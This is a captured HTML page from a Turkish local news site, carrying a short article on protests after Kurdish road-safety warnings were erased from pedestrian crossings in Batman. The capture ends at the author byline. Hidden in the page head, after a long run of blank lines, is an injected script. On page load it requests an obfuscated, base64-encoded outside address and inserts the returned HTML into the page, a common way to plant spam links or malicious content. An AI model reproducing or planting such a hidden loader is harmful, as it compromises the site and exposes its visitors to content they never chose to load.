

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez
body_size: 15767
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;</title>
<meta name="description" content="Batman’da yaya geçitlerindeki Kürtçe uyarı yazılarının silinmesi, siyasetçiler ve gençlik örgütlerinden tepki topladı.">
<link rel="canonical" href="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-08-01T14:08:00+03:00">
<meta name="dateModified" content="2024-08-01T14:08:00+03:00">
<meta name="articleAuthor" content="Mehmet Mustafa Toprak">
<meta name="author" content="Mehmet Mustafa Toprak">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;">
<meta property="og:description" content="Batman’da yaya geçitlerindeki Kürtçe uyarı yazılarının silinmesi, siyasetçiler ve gençlik örgütlerinden tepki topladı.">
<meta property="og:url" content="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/04/serkan-ramanli/serkan-ramanli-2-1.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-08-01T14:08:00+03:00">
<meta property="og:article:modified_time" content="2024-08-01T14:08:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;">
<meta name="twitter:description" content="Batman’da yaya geçitlerindeki Kürtçe uyarı yazılarının silinmesi, siyasetçiler ve gençlik örgütlerinden tepki topladı.">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/04/serkan-ramanli/serkan-ramanli-2-1.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/serkan-ramanli-kurtce-kaybetmez">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Serkan Ramanl\u0131: \"K\u00fcrt\u00e7e Kaybetmez\"","articleSection":"Batman","dateCreated":"2024-08-01T14:08:00+03:00","datePublished":"2024-08-01T14:08:00+03:00","dateModified":"2024-08-01T14:08:00+03:00","wordCount":185,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/serkan-ramanli-kurtce-kaybetmez"},"articleBody":"<p>H\u00dcDA PAR Batman Milletvekili Serkan Ramanl\u0131, sosyal medya hesab\u0131ndan yapt\u0131\u011f\u0131 a\u00e7\u0131klamada, bu durumun halk\u0131n diline tahamm\u00fcls\u00fczl\u00fc\u011f\u00fcn bir g\u00f6stergesi oldu\u011funu belirterek, \"K\u00fcrt\u00e7e kaybetmez, hazmedemeyen kaybeder\" dedi.<\/p>\r\n\r\n<p>Ramanl\u0131, K\u00fcrt\u00e7e uyar\u0131lar\u0131n silinmesinin trafik kazalar\u0131na neden olan yollar\u0131n g\u00fcvenli hale getirilmemesinden daha b\u00fcy\u00fck bir sorun oldu\u011funu ifade etti.<\/p>\r\n\r\n<p>H\u00dcDA PAR Batman \u0130l Gen\u00e7lik Kollar\u0131 da bir eylem d\u00fczenleyerek, \"Ana diline y\u00f6nelik sald\u0131r\u0131lar\u0131 kabul etmiyoruz. Biz ana dilimizle diyoruz ki: \u00d6nce yaya\" yaz\u0131l\u0131 d\u00f6vizlerle K\u00fcrt\u00e7e yaz\u0131lar\u0131n silinmesini protesto etti.<\/p>\r\n\r\n<p>K\u00fcrt\u00e7e uyar\u0131lar\u0131n yerel halk i\u00e7in daha anla\u015f\u0131l\u0131r ve do\u011fal oldu\u011funu belirten H\u00dcDA PAR \u0130l Gen\u00e7lik Kollar\u0131 Ba\u015fkan\u0131 Burak Demir, \"Orada silinen yaz\u0131lar herhangi bir siyasi kesimi veya bir toplulu\u011fun dili de\u011fil t\u00fcm K\u00fcrt halk\u0131n\u0131n dilidir. Halk i\u00e7in yap\u0131lan bir trafik kural\u0131 yaz\u0131s\u0131n\u0131 halk\u0131n kendi diliyle yazmaktan daha do\u011fal ne var?\" \u015feklinde konu\u015ftu.<\/p>","description":"Batman\u2019da yaya ge\u00e7itlerindeki K\u00fcrt\u00e7e uyar\u0131 yaz\u0131lar\u0131n\u0131n silinmesi, siyaset\u00e7iler ve gen\u00e7lik \u00f6rg\u00fctlerinden tepki toplad\u0131.","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/04\/serkan-ramanli\/serkan-ramanli-2-1.jpg","width":"1280","height":"720","caption":"Serkan Ramanl\u0131: \"K\u00fcrt\u00e7e Kaybetmez\""},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Mehmet Mustafa Toprak","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="b1bf8fcca41f1d52667713a7-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="b1bf8fcca41f1d52667713a7-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="141800" data-category-id="2" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/batman" target="_self" class="breadcrumb_link text-dark" title="Batman">Batman</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Serkan Ramanlı: &quot;Kürtçe Kaybetmez&quot;</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Batman’da yaya geçitlerindeki Kürtçe uyarı yazılarının silinmesi, siyasetçiler ve gençlik örgütlerinden tepki topladı.</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/7/mehmet-mustafa-toprak" class="d-flex" title="Mehmet Mustafa Toprak" target="_self">
